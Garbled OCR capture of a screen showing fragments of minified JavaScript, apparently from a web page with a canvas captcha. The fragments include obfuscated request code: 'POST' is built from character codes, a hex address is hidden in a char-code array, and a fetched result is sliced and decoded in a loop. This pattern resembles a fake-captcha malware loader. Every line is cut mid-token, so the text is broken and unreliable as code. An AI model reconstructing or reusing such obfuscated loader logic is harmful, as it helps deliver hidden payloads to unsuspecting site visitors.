
30
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
 2 cores